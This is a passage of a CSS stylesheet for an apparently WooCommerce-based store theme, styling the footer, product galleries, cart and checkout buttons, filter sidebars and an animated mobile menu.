	font-family: Druk Wide;
	line-height: 40px;
	width: 84%;
	margin: 0 auto;
	margin-bottom: -35px;
}

.client-section .client-inner .client-slider img {
	width: 100%;
	height: auto;
}

.client-section .client-inner .client-slider .client-slide .client-slide-inner {
	position: relative;
}

.client-section .client-inner .client-slider .client-slide h4 {
	font-size: 18px;
	font-family: MonumentExtended Regular;
	color: #090a0a;
	position: absolute;
	top: -40px;
	right: 0px;
	letter-spacing: 3px;
	text-transform: uppercase;
	margin: 0px;
}

.client-section .client-inner .client-slider .client-slide .see-all-client {
	background: #000;
	padding: 15px 55px;
	color: #fff;
	font-size: 16px;
	text-decoration: none;
	position: absolute;
	bottom: 50px;
	right: -80px;
}

.client-section .client-inner .client-slider .slick-list {
	padding-top: 42px;
}

.client-section .client-inner .client-slider .slick-prev,
.client-section .client-inner .client-slider .slick-next {
	color: #000;
	font-size: 16px;
	letter-spacing: 3px;
	color: #090a0a; 
}

.client-section .client-inner .client-slider .slick-prev:before,
.client-section .client-inner .client-slider .slick-next:before {
	content: '';
	background: #000;
	width: 55%;
	height: 3px;
	position: absolute;
	top: -5px;
}

div.netgo_navigation li.menu-item-has-children {
	background: url(images/arrow-right.gif) no-repeat -3px 0px !important;
	padding: 0 0 15px 15px !important;
	position: relative;
	cursor: pointer;
}

div.netgo_navigation li.menu-item-has-children:before {
	content: '';
	width: 40px;
	background: #000;
	height: 4px;
	display: inline-block;
	position: absolute;
	left: -43px;
	top: 14px;
}

footer {
	padding: 60px 30px;
	width: 100%;
	background: #fff;
}

footer .footer-social {
	float: left;
	width: 100%;
	text-align: center;
}

footer .footer-social h3 {
	margin: 0px;
	font-size: 14px;
	font-weight: normal;
	text-transform: uppercase;
	letter-spacing: .05em;
	color: #000;
}

footer .footer-social ul {
	margin: 0px;
	padding: 0px;
	list-style: none;
	display: inline-block;
}

footer .footer-social ul li {
	float: left;
	padding: 0px 40px;
}

footer .footer-social ul li a {
	color: #101011;
	text-decoration: none;
	font-size: 40px;
}

footer .footer-navigation ul {
	margin: 0px;
	padding: 0px;
	list-style: none;
	display: inline-block;
}

footer .footer-navigation ul li {
	float: left;
	padding: 0px;
}

footer .footer-navigation ul li a {
	font-size: 14px;
	text-transform: uppercase;
	text-decoration: none;
	color: #000;
	letter-spacing: 1px;
	line-height: 14px;
	padding: 0px 20px;
	display: inline-block;
	font-weight: normal;
	border-right: #000 solid 1px;
}
footer .footer-navigation ul li a:hover{
	text-decoration: underline;
}

footer .footer-navigation ul li a:hover {
	color: #000;
}

.aboutslide2-current footer .footer-navigation ul li a {
	color: #fff;
	border-color: #fff;
}

footer .footer-navigation ul li:last-child a {
	border: 0px;
}

footer .subscribe-text {
	font-size: 14px;
	margin: 0;
	color: #999;
}

footer .eng-text {
	float: right;
	color: #101011;
	font-size: 16px;
	font-family: Druk Wide;
	line-height: 18px;
}

footer .footer-bottom {
	padding-top: 30px;
	margin-bottom: 50px;
}

footer .footer-left {
	float: left;
	width: 60%;
	text-align: left;
}

footer .footer-right {
	float: right;
	width: 40%;
	font-size: 13px;
	color: #999;
	letter-spacing: 1px;
	text-align: right;
}

footer .footer-subscribe {
	display: inline-block;
	width: 100%;
	padding-top: 20px;
}

footer .footer-subscribe .footer-subscribe-inner {
	border-bottom: 1px solid #000;
	margin-bottom: 7px;
	display: inline-block;
	width: 25%
}

footer .footer-subscribe .footer-subscribe-inner input[type=submit] {
	padding: 13px 0 10px 5px;
	background-color: transparent;
	color: #000;
	font-weight: 700;
	font-size: 10px;
	border: 0px;
	cursor: pointer;
	outline: none;
	float: right;
	margin-right: 5px;
	width: auto;
}

footer .footer-subscribe .footer-subscribe-inner .es-field-wrap {
	font-size: 0px;
	float: left;
}

.es_subscription_message.success {
	color: #008000;
	font-size: 12px;
	line-height: 17px;
}

footer .footer-subscribe .footer-subscribe-inner input[type=email] {
	width: 260px;
	outline: none;
	box-shadow: none;
	padding: 10px 5px 5px 0;
	height: auto;
	border: none;
	font-size: 15px;
	background-color: transparent;
}

.products {
	margin-left: 0px !important;
	margin-right: 0px !important;
}

.flex-viewport {
	width: 100%;
	float: right;

	background: #e5e6ea;
}



.woocommerce div.product div.images .flex-control-thumbs li {
	width: 48%;
	background: #e5e6e8;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	text-align: center;
	display: inline-block;
	margin: 2% 1%;
}

.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image {
	background: #e5e6e8;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	display: inline-block !important;
	text-align: center;
	width: 100%;
}

.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image a{
	display: inline-block;
	width: 100%;
	text-align: center;
}
.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image img{
	width: 55%;
	display: inline-block;
	margin-top: 20px; 

}
.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt:disabled[disabled],
.woocommerce #respond input#submit.alt:disabled[disabled]:hover,
.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled,
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt:disabled[disabled],
.woocommerce a.button.alt:disabled[disabled]:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt:disabled[disabled],
.woocommerce input.button.alt:disabled[disabled]:hover {
	background: #000;
}

.content-area {
	padding: 60px 0px;
	/*padding-top: 160px;*/
	padding-top: 160px;
}

.store-section .content-area {
	padding: 0px !important;
}
#add_payment_method .wc-proceed-to-checkout, .woocommerce-cart .wc-proceed-to-checkout, .woocommerce-checkout .wc-proceed-to-checkout{
	padding-bottom: 0px !important;
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
	background: #000;
	padding: 20px 13px;
	width: 100%;
	margin-top: 15px;
	display: inline-block;
	margin-bottom: 15px;
	color: #fff !important;
	text-align: center;
	text-transform: uppercase; 
	text-decoration: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	cursor: pointer;
	font-size: 1.0em;
}
.wc-stripe-elements-field, .wc-stripe-iban-element-field {
	border: 1px solid #d9d9d9;
	margin: 5px 0;
	padding: 13px;
	background-color: #fff;
	outline: 0;
	border-radius: 5px;
}
.woocommerce #respond input#submit.alt.affiliate_get_now,
.woocommerce a.button.alt.affiliate_get_now,
.woocommerce button.button.alt.affiliate_get_now,
.woocommerce input.button.alt.affiliate_get_now {
	color: #00dd4b !important;
}
.cart .single_add_to_cart_button {
	text-transform: uppercase;
	text-decoration: none;
	cursor: pointer;
	font-family: MonumentExtended Light;
}

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background: #000;
}

.woocommerce #content div.product div.summary,
.woocommerce div.product div.summary,
.woocommerce-page #content div.product div.summary,
.woocommerce-page div.product div.summary {
	width: 42%;
}

.store-section-inner .left-nav #menu-shop-nav,
.store-section-inner .left-nav ul {
	list-style: none;
	padding: 0px;
	margin: 0px;
}

.store-section-inner .left-nav ul ul {
	padding-left: 15px;
}

.store-section-inner .left-nav #menu-footer-brands {
	width: 100%;
	display: inline-block;
}

.store-section-inner .left-nav #menu-footer-brands li a {
	font-family: MonumentExtended Regular;
}


/*
.store-section-inner .left-nav #menu-footer-brands li{
	width: 50%;
	float: left;
	min-height: 145px;
}
.store-section-inner .left-nav #menu-footer-brands li a{
	font-weight: bold;
	border-bottom: #ccc solid 1px;
	padding-bottom: 10px;
	width: 95%;
	display: inline-block;
	margin:0px 10px;
	margin-bottom: 10px;
}


.store-section-inner .left-nav #menu-footer-brands li li a{
	font-weight:normal;
margin-bottom: 0px;
padding-bottom: 0px;
	border-bottom: 0px;
}

.store-section-inner .left-nav #menu-footer-brands li li{
	width: 100%;
	float: left;
	min-height: auto;
}
.store-section-inner .left-nav #menu-footer-brands li ul{
	padding: 0px;
	}*/

	.store-section-inner .left-nav .woocommerce-widget-layered-nav-dropdown {
		margin: 15px 0px 0px 0px;
	}
/*
.select2-container--default .select2-selection--single .select2-selection__arrow {
	position: relative;
	}*/

	.select2-container--default .select2-selection--single .select2-selection__arrow b {
		display: none;
	}

	.select2-container--default .select2-selection--single .select2-selection__arrow:before {
		content: "\f107";
		font-family: FontAwesome;
		left: -5px;
		position: absolute;
		top: 13px;
		font-size: 18px;
		color: #757575;
	}

	.select2-container--default .select2-selection--single .select2-selection__rendered {
		color: #6f6e6e !important ;
		line-height: 16px !important;
	}

	.select2-container .select2-selection--single {
		height: auto !important;
	}
/*
.woocommerce-account  #billing_address_2_field span{   margin-top: 32px;
    display: inline-block;
    width: 100%;
}
 
.woocommerce-account .woocommerce form .form-row {
    padding: 3px;
    margin: 0 0 6px;
    float: left;
    width: 50%;
    clear: inherit;
    padding: 0px 10px;
    min-height: 90px;
    }*/
    .store-section-inner .left-nav .category-tab-left {}

    .store-section-inner .left-nav .color-tab-left,
    .store-section-inner .left-nav .sizes-tab-left,
    .store-section-inner .left-nav .category-tab-left,
    .store-section-inner .left-nav .brand-tab-left {
    	border: 1px solid #000;
    	padding: 10px 15px;
    	color: #000;
    	cursor: pointer;
    	margin-top: 15px;
    	font-family: MonumentExtended Regular;
    	letter-spacing: 1px;
    }

    .select2-container--default .select2-selection--single .select2-selection__placeholder {
    	color: #000 !important;
    }

    .store-section-inner .left-nav .widget.widget-woof,
    .store-section-inner .left-nav .menu-shop-nav-container,
    .store-section-inner .left-nav #menu-footer-brands,
    .store-section-inner .left-nav .woocommerce-widget-layered-nav-list {
    	border: #000 solid 1px;
    	border-top: 0px;
    	padding: 5px 15px;
    	color: #000;
    	display: none;
    	float: left;
    	width: 100%;
    }

    .store-section-inner .left-nav .widget.widget-woof {
    	margin-top: -18px;
    }

    .store-section-inner .left-nav .widget.widget-woof .widget_price_filter {
    	padding-top: 30px;
    }

    .store-section-inner .left-nav .widget.widget-woof .widget_price_filter h4 {
    	display: none;
    }

    .store-section-inner .left-nav .color-tab-left i,
    .store-section-inner .left-nav .sizes-tab-left i,
    .store-section-inner .left-nav .category-tab-left i,
    .store-section-inner .left-nav .brand-tab-left i {
    	float: right;
    	font-size: 18px;
    }

    .store-section-inner .left-nav .color-tab-left,
    .store-section-inner .left-nav .sizes-tab-left,
    .store-section-inner .left-nav .category-tab-left,
    .store-section-inner .left-nav .brand-tab-left {
    	background: #000;
    	color: #ffff;
    }

    .store-section-inner .left-nav .color-tab-left.active,
    .store-section-inner .left-nav .sizes-tab-left.active,
    .store-section-inner .left-nav .category-tab-left.active,
    .store-section-inner .left-nav .brand-tab-left.active {
    	background: #fff;
    	color: #000;
    }

    .store-section-inner .left-nav ul li a {
    	color: #000;
    	letter-spacing: .07em;
    	text-transform: uppercase;
    	font-size: 12px;
    	text-decoration: none;
    	line-height: 20px;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span {
    	display: none;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item {
    	float: left;
    	margin: 2px;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a {
    	color: #000;
    	display: -webkit-box;
    	display: -ms-flexbox;
    	display: flex;
    	-webkit-box-align: center;
    	-ms-flex-align: center;
    	align-items: center;
    	-webkit-box-pack: center;
    	-ms-flex-pack: center;
    	justify-content: center;
    	float: left;
    	border: 1px solid #f0f0f0;
    	min-width: 35px;
    	height: 35px;
    	text-align: center;
    	line-height: 1em;
    	padding: 0 5px;
    	font-size: 11px;
    	margin: 0 5px 5px 0;
    	overflow: hidden;
    	white-space: nowrap;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover {
    	border-color: #000;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a {
    	border-color: #000;
    	background: #000;
    	color: #fff;
    }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item--chosen a::before {
    	display: none;
    }

    .woocommerce-widget-layered-nav-list {
    	display: inline-block;
    	padding: 10px 15px!important;
    	width: 100%;
    }

    .store-section-inner .left-nav #menu-shop-nav li ul li a {
    	font-family: MonumentExtended Regular;
    	color: #000;
    }

    .store-section-inner .left-nav #menu-shop-nav li ul li.current-menu-item a {
    	font-family: quanticobold !important;
    	color: #000;
    }

    .woocommerce div.product form.cart .variations select {
    	font-size: 14px;
    	font-family: MonumentExtended Regular;
    	color: #090a0a;
    	padding: 5px;
    }

    .woocommerce #content div.product div.images,
    .woocommerce div.product div.images,
    .woocommerce-page #content div.product div.images,
    .woocommerce-page div.product div.images {
    	width: 55%;
    	padding-left: 0px;
    }
    .woocommerce div.product div.images .flex-control-thumbs {
    	/*left: 0px;
    	position: absolute;
    	width: 99px;
    	top: 0px;*/
    	display: inline-block;
    	width: 102%;
    	margin-left: -1%;
    	margin-right: -1%;
    }
    .woocommerce div.product p.price,
    .woocommerce div.product span.price {
    	color: #090a0a;
    	font-size: 22px;
    	font-family: MonumentExtended Light;
    	text-transform: uppercase;
    	margin: 0px;
    	line-height: 28px;
    }

    .woocommerce table.shop_attributes {
    	margin-bottom: 0em;
    }

    .product-detail-page .product_title {
    	color: #090a0a;
    	font-size: 24px;
    	font-family: MonumentExtended Black;
    	line-height: 36px;
    	font-weight: normal;
    	margin-bottom: 10px;

    }

    .screen-reader-text {
    	font-size: 11px;
    	font-weight: 400;
    	color: #000;
    	text-transform: uppercase;
    	line-height: 22px;
    	padding-left: 0px;
    	height: auto !important;
    	position: static !important;
    	width: 100%;
    	display: block;
    	margin-top: 5px;
    }

    .product-type-variable .screen-reader-text {
    	display: none !important;
    }

    .estimated-time {
    	margin-top: 20px;
    	margin-bottom: 20px;
    	border-top: 1px solid #eee;
    	padding-top: 20px;
    }

    .estimated-time h3 {
    	font-family: MonumentExtended Regular;
    	font-size: 14px;
    	font-weight: normal;
    	text-transform: uppercase;
    	margin: 0px;
    	color: #000;
    }

    .estimated-time p {
    	font-size: 12px;
    	font-family: MonumentExtended Regular;
    	color: #000;
    }

    .woocommerce .quantity .qty {
    	width: 5em;
    	text-align: center;
    	padding: 10px;
    	border: #000 solid 1px;
    }

    .product-detail-page .shop_attributes {
    	border: 0px !important;
    }

    .product-detail-page .shop_attributes tr th {
    	text-align: left;
    	width: 80px;
    	font-size: 11px;
    	font-weight: 400;
    	color: #000;
    	text-transform: uppercase;
    	line-height: 22px;
    	padding-left: 0px;
    }

    .product-detail-page .shop_attributes .values-attribute.Color p {
    	padding: 0px !important;
    }

    .product-detail-page .shop_attributes .values-attribute.Color span {
    	float: left;
    	border-radius: 100%;
    	margin-right: 15px;
    	width: 20px !important;
    	height: 20px !important;
    	border: #000 solid 1px;
    	-o-transition: .5s;
    	-ms-transition: .5s;
    	-moz-transition: .5s;
    	-webkit-transition: .5s;
    	transition: .5s;
    }

    .colors span {
    	float: left;
    	border-radius: 100%;
    	margin-right: 15px;
    	width: 15px !important;
    	height: 15px !important;
    	border: #000 solid 1px;
    	-o-transition: .5s;
    	-ms-transition: .5s;
    	-moz-transition: .5s;
    	-webkit-transition: .5s;
    	transition: .5s;
    	margin-top: 3px;
    }

    .product-detail-page .shop_attributes .values-attribute.Size span {
    	background: none;
    	color: #000;
    	margin: 3px;
    	font-size: 13px; 
    	cursor: pointer;
    	display: inline-block;
    	position: relative;
    	display: inline-block;
    	text-align: center;
    	min-width: 55px;
    	padding: 8px 5px 5px 5px;
    	border: 1px solid #d9d9d9;
    	color: black;
    	cursor: pointer;
    }

    .product-detail-page .shop_attributes .values-attribute.Size span.active,
    .product-detail-page .shop_attributes .values-attribute.Size span:hover {
    	background: #000;
    	color: #fff !important;
    }

    .product-detail-page .product-detail-inner {
    	width: 100%;
    	margin: 0 auto;
    	padding: 20px;
    }

    .product-detail-page .product-detail-inner .flex-control-thumbs li {
    	margin-bottom: 15px !important;
    }

    .tabs.wc-tabs {
    	display: none;
    }

    .values-attribute.Size {
    	color: #090a0a;
    	font-size: 15px;
    	text-transform: uppercase;
    }

    .product-detail-page .shop_attributes .values-attribute.Color span.active {
    	position: relative;
    	overflow: hidden;
    }
    .product-detail-page .shop_attributes .values-attribute.Color span.active:before {
    	content: '';
    	background: rgba(0, 0, 0, 0.3);
    	width: 100%;
    	height: 100%;
    	position: absolute;
    	left: 0px;
    	top: 0px;
    	-o-transition: .5s;
    	-ms-transition: .5s;
    	-moz-transition: .5s;
    	-webkit-transition: .5s;
    	transition: .5s;
    }
    .product-detail-page .shop_attributes .values-attribute.Color span.active:after {
    	content: "\f00c";
    	display: inline-block;
    	font: normal normal normal 14px/1 FontAwesome;
    	font-size: 12px;
    	text-rendering: auto;
    	-webkit-font-smoothing: antialiased;
    	-moz-osx-font-smoothing: grayscale;
    	color: #fff;
    	position: absolute;
    	left: 1px;
    	top: 3px;
    	text-align: center;
    	width: 100%;
    }

    .woocommerce div.product form.cart .variations {
    	display: none;
    }

    .product-detail-page .shop_attributes tr th,
    .product-detail-page .shop_attributes tr td {
    	background: none !important;
    	border: 0px !important;
    	width: 100%;
    	display: inline-block;
    }

    .product-detail-page .shop_attributes tr {
    	display: inline-block;
    	width: 100%;
    }

    .product-detail-page .slick-prev:before {
    	font-family: FontAwesome;
    	content: '\f0d9 ';
    }

    .product-detail-page .slick-next:before {
    	font-family: FontAwesome;
    	content: '\f0da';
    }

    .product-detail-page .slick-prev {
    	left: -11px;
    }

    .product-detail-page .slick-next {
    	right: -16px;
    }

    .product-detail-page .slick-prev,
    .product-detail-page .slick-next {
    	width: 20px;
    }

    .variations_button table {
    	display: inline-block;
    	width: 100%;
    }

    .variations_button table tr,
    .variations_button table tbody {
    	display: inline-block;
    	width: 100%;
    }

    .variations_button table .label,
    .variations_button table td {
    	width: 100% !important;
    	display: inline-block;
    }

    .woocommerce table.shop_attributes td p {
    	margin: 0;
    	padding: 0;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li {
    	border: 1px solid #d3ced2;
    	background: none;
    	display: inline-block;
    	position: relative;
    	z-index: 0;
    	border-radius: 0px;
    	margin: 0px;
    	padding: 0 1em;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background: #000;
    	z-index: 2;
    	border-bottom-color: #fff;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    	color: #fff;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active::before {
    	box-shadow: none;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active::after {
    	box-shadow: none;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs {
    	padding: 0em;
    }

    .woocommerce table.shop_table td,
    .woocommerce table.shop_table th {
    	color: #090a0a;
    	font-size: 14px;
    	text-transform: uppercase;
    	line-height: 22px;
    	font-weight: normal;

    }
    .woocommerce table.shop_table.woocommerce-checkout-review-order-table td,
    .woocommerce table.shop_table.woocommerce-checkout-review-order-table th {
    	color: #535353;
    	font-size: 14px;
    	text-transform: inherit;
    	line-height: 22px;
    	font-weight: normal;

    }

    .woocommerce-error::before,
    .woocommerce-info::before,
    .woocommerce-message::before {
    	display: none !important;
    }

    #add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
    	background: none !important;
    	/*border-radius: 0px !important;
    	border-top: #e2e2e2 solid 1px !important;*/
    }
    #add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods, .woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods, .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods {
    	padding: 10px 0px;
    }
    #wc-square-credit-card-credit-card-form{
    	border:0px !important;
    }
    .woocommerce-info {
    	padding: 1em 2em 1em 2em;
    	margin: 0 0 2em;
    	position: relative;
    	color: #144376 !important;
    	background-color: #f2f2f2 !important;
    	-webkit-border-radius: 0px;
    	-moz-border-radius: 0px;
    	border-radius: 0px;
    	border: 0px !important;
    	list-style: none outside;
    	width: 100%;
    	word-wrap: break-word;
    	display:inline-block;
    	text-align:center;
    }

    .woocommerce-error {
    	padding: 1em 2em 1em 2em;
    	margin: 0 0 2em;
    	position: relative;
    	color: #85001e !important;
    	background-color: #ffccd7 !important;
    	border-color: #ffb8c8 !important;
    	border: 0px !important;
    	list-style: none outside;
    	width: auto;
    	word-wrap: break-word;
    	-webkit-border-radius: 0px;
    	-moz-border-radius: 0px;
    	border-radius: 0px;
    }
    .woocommerce div.product form.cart table{
    	margin-bottom:10px;
    }
    .woocommerce #respond input#submit,
    .woocommerce a.button,
    .woocommerce button.button,
    .woocommerce input.button {
    	font-size: 100%;
    	margin: 0;
    	line-height: 1;
    	cursor: pointer;
    	position: relative;
    	text-decoration: none;
    	overflow: visible;
    	padding: .9em 1em;
    	font-weight: 700;
    	-webkit-border-radius: 0px;
    	-moz-border-radius: 0px;
    	border-radius: 0px;
    	left: auto;
    	color: #ffffff !important;
    	background-color: #0e0e0e;
    	border: 0;
    	display: inline-block;
    	background-image: none;
    	box-shadow: none;
    	text-shadow: none;
    }

    .woocommerce table.shop_table td a,
    .woocommerce table.shop_table th a {
    	color: #090a0a;
    	text-decoration: none;
    }

    .product-detail-page .variations .label {
    	color: #090a0a;
    	font-size: 16px;
    	font-family: Druk Wide;
    	text-transform: uppercase;
    	line-height: 22px;
    	width: 86%;
    }

    .product-detail-page .reset_variations {
    	display: none!important;
    }

    .product-detail-page .product_meta {
    	display: none;
    }

    .secondary-img {
    	display: none !important;
    }

    .store-section-inner .left-sidebar .wpf_hide_text li label {
    	padding: 4px;
    	width: 30px !important;
    	height: 15px !important;
    	border-radius: 0px !important;
    	display: inline-block;
    	vertical-align: middle;
    	margin-bottom: 0;
    	font-size: 0px !important;
    }

    .store-section-inner .left-sidebar .wpf_item .wpf_item_name {
    	border-top: 1px solid #f0f0f0;
    	padding: 10px 15px;
    	color: #000;
    	cursor: pointer;
    	margin-top: 15px;
    	font-family: MonumentExtended Regular;
    	font-weight: normal;
    	border-bottom: 0px;
    }

    .store-section-inner .left-sidebar .wpf_links a {
    	font-size: 14px;
    	color: #090a0a; 
    	text-decoration: none;
    }

    .wpf_items_group {
    	padding: 0 15px;
    }

    .wpf_slider.ui-slider .ui-widget-header {
    	background: #000 !important;
    	border: none;
    }

    .wpf_items_grouped .wpf_item:not(.wpf_item_instock):not(.wpf_item_onsale) .wpf_item_name:after {
    	content: "\f107" !important;
    	display: inline-block !important;
    	font: normal normal normal 14px/1 FontAwesome !important;
    	font-size: inherit !important;
    	text-rendering: auto;
    	-webkit-font-smoothing: antialiased !important;
    	-moz-osx-font-smoothing: grayscale !important;
    	font-size: 16px !important;
    	right: 16px !important;
    }

    .wpf-slider-tooltip-inner {
    	font-weight: 700;
    }

    .store-section-inner .wpf_items_grouped .wpf_item:not(.wpf_item_instock):not(.wpf_item_onsale) .wpf_item_name:after {
    	color: #090a0a;
    }

    .store-section-inner .wpf_item li {
    	margin: 0px;
    }

    .store-section-inner .wpf_item {
    	padding: 0 0 .8em 0;
    	position: relative;
    }

    .woocommerce ul.products li.product .price {
    	color: #000;
    	display: block;
    	text-transform: uppercase;
    	font-weight: normal;
    	margin-top: 5px;
    	vertical-align: middle;
    	font-size: 11px;
    	position: relative;
    	letter-spacing: 0px;
    }

    .woocommerce ul.products li.product .price:before {
    	content: 'Price:';
    	display: inline-block;
    	margin-right: 10px;
    }

    .woocommerce ul.products li.product .product-brand {
    	margin: 0px 0px;
    	margin-top: 10px;
    	font-size: 11px;

    	line-height: 1.2em;
    	text-transform: capitalize;
    	letter-spacing: 0em;
    	text-transform: uppercase;
    	color: #333;
    	white-space: nowrap;
    	text-overflow: ellipsis;
    	overflow: hidden;
    	display: inline-block;
    	min-height: 16px;
    }

    .tinvwl_add_to_wishlist-text{
    	font-size: 9px;
    }

    .woocommerce ul.products li.product .button,
    .woocommerce-page ul.products li.product .button {
    	display: none;
    }

    .shop-header h1 {
    	text-align: center;
    	text-transform: uppercase;
    	font-size: 28px;
    	font-family: Druk Wide;
    	font-weight: normal;
    	margin-top: 0px;
    	line-height: 28px;
    }

    .shop-head-search {
    	font-size: 14px;
    	color: #090a0a; 
    }

    .shop-head-search .shop-head-search-form {
    	float: right;
    }

    .search-submit {
    	background: url(images/search-icon.png)no-repeat;
    	border: 0px;
    	width: 20px;
    	height: 19px;
    }


/*
.header.scrolled .search-submit,.aboutslide2-current .header .search-submit{
	background: url(images/search-icon-white.png)no-repeat;
	border:0px;
	width: 20px;
	height: 19px;
	}*/

	.header.scrolled .logo {
		line-height: 29px;
	}



	.woocommerce table.shop_table td {
		padding: 15px 12px;
	}

	.woocommerce .cart_totals table.shop_table td {
		padding: 6px 12px;
	}

	.shop-head-search .return i {
		margin-right: 15px;
		display: inline-block;
	}

	.shop-head-search .search-field {
		background: none;
		border: 0px;
		margin-top: -10px;
		font-size: 14px;
		color: #090a0a; 
	}

	.product-filter-mobile,
	.left-nav-toggle {
		display: none;
	}

	.post-thumbnail img {
		width: 100%;
		height: auto;
	}

	.values-attribute.Color,
	.values-attribute.Size {
		width: 100%;
		font-style: normal;
		text-align: left;
		float: left;
	}

	.menu-search-top { 
		float: right;
		position: relative;
	}

	.menu-search-top .search-submit {
		position: absolute;
		right: 4px;
		top: 11px;
		cursor: pointer;
		outline: none;
	}
	.menu-search-top form{
		width: 96%;
		position: relative;
		display: inline-block;
		margin-right: 15px;
	}
	.menu-search-top a{
		padding: 0px;
		display: inline-block;
		color: #0000ff9c;
		font-size: 13px;
		text-decoration: underline;
	}
	.menu-search-top a:hover{
		color: #000;
	}
	.menu-search-top .search-field {
		border: 0px;
		border-bottom: #000 solid 1px;
		padding: 10px 15px;
		width: 100%;
		font-size: 14px;
		font-weight: normal;
		-moz-appearance: none;
		-webkit-appearance: none;
		border-radius: 0px;
		outline: none;
		padding-right: 30px;
	}
	.menu-search-top .search-field:-internal-autofill-selected {
		background:none !important;
	}


	input[type=text],input[type=email],input[type=password],input[type=submit],input[type=button],select{
		-moz-appearance: none;
		-webkit-appearance: none;
	}
	.slick-prev, .slick-next {
		width: 38px;
		height: 50px;
	}
	.main-navigation-mobile {
		background: #fff;
		width: 320px;
		left: 30px;
		position: absolute;
		padding-top: 20px;
		top: 42px;
	/*
    -o-transition: .5s;
    -ms-transition: .5s;
    -moz-transition: .5s;
    -webkit-transition: .5s;
    transition: .5s;*/
    z-index: 101;
    overflow-y: auto;
    height: calc(100vh - 90px);
    border: #000 solid 1px;
    display: none;
}

.main-navigation-mobile .close-nav {
	padding: 30px 30px 10px 30px;
	text-align: right;
}

.main-navigation-mobile .close-nav img {
	width: 22px;
}

.main-navigation-mobile ul {
	margin: 0px 20px 0px 30px;
	padding: 0px;
}

.main-navigation-mobile ul ul {
	margin: 0px;
	margin-left: 10px;
}

.main-navigation-mobile ul li {
	display: block!important;
	padding: 5px 0px;
	text-align: left;
	border: 0px;
	margin: 0px;
	border-right: none;
	font-size: 16px;
	position: relative;
}

.main-navigation-mobile ul li a {
	color: #878686;
	text-decoration: none;

	text-transform: uppercase;
	padding: 6px 0px;
	display: block;
	outline: none;
	font-family: TitlingGothicFBExtended;

	font-size: 13px;
	border: 0px !important;
}
.main-navigation-mobile ul .sub-menu a {
	color: #000;
}

.main-navigation-mobile ul .sub-menu .sub-menu a {
	color: #878686;
}
.main-navigation-mobile ul .sub-menu .sub-menu a:hover {
	color: #000;
}
.main-navigation-mobile ul ul li a {
	padding: 0px;
}

.main-navigation-mobile ul li.menu-item-has-children:after {
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: 24px;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: "\f107";
	float: right;
	position: absolute;
	right: 20px;
	top: 16px; 
	color: #494949;
	cursor: pointer;
}
.main-navigation-mobile ul li:hover a,.main-navigation-mobile ul li.menu-item-has-children:hover:after {
	color: #000;
}

.main-navigation-mobile ul li.menu-item-has-children li:after {
	display: none;
}

.main-navigation-mobile.active ul li a {
	opacity: 0;
	-webkit-transform: translateX(200px);
	transform: translateX(200px);
	-webkit-animation: moveLeft 0.4s ease forwards;
	animation: moveLeft 0.4s ease forwards;
}

@-webkit-keyframes moveLeft {
	0% {
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0px);
		opacity: 1;
	}
}

@keyframes moveLeft {
	0% {
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0px);
		transform: translateX(0px);
		opacity: 1;
	}
}

.main-navigation-mobile.active ul li.anim1 a,
.home-network-section .network.appear.anim1,
.home-new-services-section .service.appear.anim1,
.home-talent-section .talent.appear.anim1 {
	-webkit-animation-delay: 0s;
	-moz-animation-delay: 0s;
	animation-delay: 0s;
}

.main-navigation-mobile.active ul li.anim2 a,
.home-network-section .network.appear.anim2,
.home-new-services-section .service.appear.anim2,
.home-talent-section .talent.appear.anim2 {
	-webkit-animation-delay: 0.1s;
	-moz-animation-delay: 0.1s;
	animation-delay: 0.1s;
}

.main-navigation-mobile.active ul li.anim3 a,
.home-network-section .network.appear.anim3,
